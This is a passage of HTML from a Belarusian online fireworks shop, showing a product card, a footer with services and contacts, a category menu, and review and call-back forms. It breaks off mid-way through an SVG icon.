<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-info__title">Хлопушка Бисер</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> с петлей </span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1608" class="btn">В корзину</button> <button data-favorite-btn="1608" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div></div></div></div><footer id="footer">
<div class="container-block"> <div class="footer-container"> <div class="footer-block"> <ul class="footer-list"> <li><span>Услуги от нас</span></li> <li><a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a></li> <li><a href="#">Фонтаны холодного огня</a></li> <li><a href="/opt/">Опт</a></li> <li><a href="/gender-pati/">Гендер пати</a></li> <li><a href="/tyazholi-dim-svadba/">Тяжелый дым на свадьбу</a></li> <li><a href="https://petarda.by/pirotech-figury-nadpisi/">Пиротехнические фигуры и надписи</a></li> <li><a href="https://petarda.by/ognepady/">Огнепады</a></li> <li><a href="https://petarda.by/muzykalny-fejerverk/">Музыкальный фейерверк</a></li> <li><a href="https://petarda.by/vrashhaushhiesa-fontany/">Вращающиеся фонтаны</a></li> <li><a href="https://petarda.by/speceffekti/">Спецэффекты на мероприятия</a></li> <li><a href="https://petarda.by/uslugi-pirotehnika/">Услуги пиротехника</a></li> <li><a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a></li> <li><a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a></li> </ul> <ul class="footer-list"> <li><span>Узнать больше</span></li> <li><a href="/raboty/">Наши работы</a></li> <li><a href="/reviews/">Отзывы</a></li> <li><a href="/sitemap/">Карта сайта</a></li> <li><a href="https://petarda.by/tag/akcii-i-skidki/">Акции и скидки</a></li> <li><a href="https://petarda.by/o-nas/">О нас</a></li> <li><a href="https://petarda.by/dostavka-i-oplata/">Доставка и оплата</a></li> </ul></div><div class="footer-block"> <div class="grid gap-4 mb-7 lg:mb-0"> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div class="text-base md:text-lg w-[100%] mt-8">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</div><div class="links-btn mt-14"> <div class="links-btn-row"> <span data-modal="onlineZakazPhone" class="link-btn"> <span>Заказать звонок</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span> <span data-modal="Consult" class="link-btn"> <span>Получить консультацию</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span></div><div class="links-btn-row"> <a href="viber://add?number=+375445332373" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div><div id="copyright"><p>&copy; 2010-2025 &#1059;&#1053;&#1055; 691430440 &#1048;&#1055; &#1057;&#1090;&#1077;&#1087;&#1072;&#1096;&#1082;&#1080;&#1085; &#1057;.&#1057;. &#1055;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072; &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1081;<br /> &#1057;&#1072;&#1081;&#1090; &#1085;&#1086;&#1089;&#1080;&#1090; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088; &#1080; &#1085;&#1080; &#1087;&#1088;&#1080; &#1082;&#1072;&#1082;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1086;&#1092;&#1077;&#1088;&#1090;&#1086;&#1081;.<br /> <small><a href="https://dashchinskiy.com/" target="blank">&#1055;&#1088;&#1086;&#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1089;&#1072;&#1081;&#1090;&#1072;</a><br /> dashchinskiy.com</small><br /> <small><a href="https://digitalgoweb.com/" target="blank">&#1056;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1089;&#1072;&#1081;&#1090;&#1072; &#1086;&#1090; Goweb</a></small><br /> <img decoding="async" alt="image1 - &#1056;&#1072;&#1082;&#1077;&#1090;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1085;&#1072;&#1103; (FR1)" width="54" height="30" title="&#1056;&#1072;&#1082;&#1077;&#1090;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1085;&#1072;&#1103; (FR1)" data-src="/wp-content/uploads/2023/11/image1.png" class="alignnone size-full wp-image-1693 lazyload" src="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-1693" src="/wp-content/uploads/2023/11/image1.png" alt="image1 - &#1056;&#1072;&#1082;&#1077;&#1090;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1085;&#1072;&#1103; (FR1)" width="54" height="30" title="&#1056;&#1072;&#1082;&#1077;&#1090;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1085;&#1072;&#1103; (FR1)"></noscript><br /> <a href="https://petarda.by/kupit-feierverk/" rel="v:url">&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content" rel="v:url">&#1040;&#1082;&#1094;&#1080;&#1103;!</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content3" rel="v:url">&#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!</a><br /> </p> <p>&#1048;&#1085;&#1090;&#1077;&#1088;&#1085;&#1077;&#1090;-&#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085; &#1089;&#1072;&#1083;&#1102;&#1090;&#1086;&#1074;, &#1092;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1086;&#1074;, &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1080; &#1055;&#1077;&#1090;&#1072;&#1088;&#1076;&#1072; &#1041;&#1072;&#1081;<br /> &#1075;. &#1052;&#1080;&#1085;&#1089;&#1082;, &#1058;&#1062; &#1043;&#1080;&#1087;&#1087;&#1086;, &#1059;&#1083;&#1080;&#1094;&#1072; &#1043;&#1086;&#1088;&#1077;&#1094;&#1082;&#1086;&#1075;&#1086; 2, &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074; 20 &#1082;&#1072;&#1089;&#1089;&#1099;.<br /> &#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; 10:00 &#1076;&#1086; 22:00</p></div></div><div class="footer-img"> <img loading="lazy" height="450" width="535" alt="" data-src="/img/svg/footer.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/footer.svg" loading="lazy" height="450" width="535" alt=""></noscript></div></footer></div><div class="menu-button"> <div class="menu-button__item red" data-modal="cart"> <img alt="Корзина" data-src="/img/svg/icon/cart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart.svg" alt="Корзина"></noscript> <small>2</small> <span>Корзина</span></div><div class="menu-button__item" data-modal="favourites"> <img alt="Избранное" data-src="/img/svg/icon/heart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart.svg" alt="Избранное"></noscript> <small>10</small> <span>Избранное</span></div><div class="menu-button__item mobile" data-modal="gift"> <img alt="Подарки" data-src="/img/svg/icon/gift.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/gift.svg" alt="Подарки"></noscript> <span>Подарки</span></div><a href="/kupit-feierverk/" class="menu-button__item no-mobile">
<img alt="Товары" data-src="/img/svg/icon/catalog.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/catalog.svg" alt="Товары"></noscript>
<span>Салюты</span>
</a>
<div class="menu-button__item no-mobile" data-modal="contact"> <img alt="" data-src="/img/svg/icon/call.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/call.svg" alt=""></noscript> <span>Контакты</span></div></div><div class="modal" id="menu-modal"> <div class="modal__content"> <div class="modal__menu lg:container mx-auto px-4 py-7 lg:py-16"> <form class="search-form mb-10" role="search" method="get" action="https://petarda.by/"> <label> <span><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/search.svg" lazyload="lazy" alt="seatch"></noscript></span> <input type="search" value="" class="search-input" placeholder="Поиск товара..." name="s"> </label> <button class="btn">Поиск</button> </form> <div class="grid 2xl:grid-cols-2 gap-12 xl2:gap-28"> <div class="modal-list-menu"> <a href="/cvetnoj-dym/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/smoke.gif"> <span>Цветной дым, фаера</span> <div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/malye/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/small1.gif">
<span>Малые салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/srednie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/middle1.gif">
<span>Средние салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/bolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/big1.gif">
<span>Большие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/superbolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/super1.gif">
<span>Супербольшие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/mega/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/mega.gif">
<span>Мега салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/svechi-fejerverk-dlya-torta/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/svechi.gif">
<span>Свечи на торт</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/bengalskie-ogni/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/bengal1.gif">
<span>Бенгальские огни</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/nebesnie-fonariki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/nebo.gif">
<span>Небесные фонарики</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/petardy/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/petardy1.gif">
<span>Петарды, шутихи</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/rakety-rimskie-svechi/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/rim1.gif">
<span>Ракеты, римские свечи, базуки</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/faer/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/strob.gif">
<span>Фаера, стробоскопы</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/festivalnye-shary/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/festival1.gif">
<span>Фестивальные шары</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/fontany/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/fontan1.gif">
<span>Фонтаны</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/hlopushki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/hlop.gif">
<span>Хлопушки</span>
<div class="modal-list-menu-bg"></div></a></div><div class="modal__text flex flex-wrap items-stretch"> <div class="grid grid-cols-2 gap-4 w-[100%]"> <div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Услуги от нас</div><ul>
<li> <a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a> </li>
<li> <a href="https://petarda.by/faer-shou/">Фаер-шоу</a> </li>
<li> <a href="https://petarda.by/gender-pati/">Гендер пати</a> </li>
<li> <a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a> </li>
<li> <a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a> </li>
</ul></div><div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Узнать больше</div><ul>
<li> <a href="https://petarda.by/kontakty/">Контакты</a> </li>
<li> <a href="https://petarda.by/kupit-feierverk/">Салюты</a> </li>
<li> <a href="/rassrochka/">Рассрочка</a> </li>
</ul></div></div><div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><div class="links-btn"> <div class="links-btn-row"> <a href="viber://add?number=+375445332373" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" style="background-color: #E6E7E6;" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div></div></div></div></div></div><div class="lib-modal" data-modal-block="review"> <div class="lib-modal-overlay" onclick="libModalClose('review');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="addReview" class="lib-modal__content-scroll">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оставить отзыв</div><div class="lib-modal-close" onclick="libModalClose('review');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <label class="block mb-4"> <span class="block text-gray-700 text-sm font-semibold mb-1">Имя</span> <input type="text" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5" name="name" required=""> </label> <div class="reviews-check"> <label class="green"> <input type="radio" name="review" value="1" checked> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile1-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile1-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="green-lite"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile2-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile2-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="yellow"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile3-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile3-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="orange"> <input type="radio" name="review" value="4"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile4-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile4-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="red"> <input type="radio" name="review" value="5"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile5-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile5-1.svg" loading="lazy" alt="review"></noscript></span> </label></div><label>
<span class="block mt-2 text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Отправить отзыв</button></div></form></div></div><div class="lib-gallery"> <div class="lib-gallery__overlay" onclick="libGalleryClose()"></div><div class="lib-gallery__close" onclick="libGalleryClose()"> <img alt="" data-src="/img/svg/icon/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/close.svg" alt=""></noscript></div><div class="lib-gallery__content" data-lib-gallery-content> <div class="lib-gallery__body" data-lib-gallery-body></div><div class="lib-gallery__paginate"></div><div class="lib-gallery-arrows"> <div class="lib-gallery__arrow-left" onclick="libGalleryPrev()"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="lib-gallery__arrow-right" onclick="libGalleryNext()"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div></div><div class="lib-modal" data-modal-block="contact"> <div class="lib-modal-overlay" onclick="libModalClose('contact');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Контактная информация</div><div class="lib-modal-close" onclick="libModalClose('contact');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><a href="viber://add?number=+375445332373" class="flex items-center font-semibold text-lg">
<img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript>
<span class="ml-2">Viber</span></a></div></div></div></div><div class="lib-modal__content-footer"> <div class="lib-modal__content-footer-btn btn w-full" onclick="libModalClose('contact'); libModalOpen('onlineZakaz');">Заказать звонок</div></div></div></div></div><div class="lib-modal" data-modal-block="onlineZakazPhone"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazPhone');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'})">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Заказать звонок</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazPhone');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 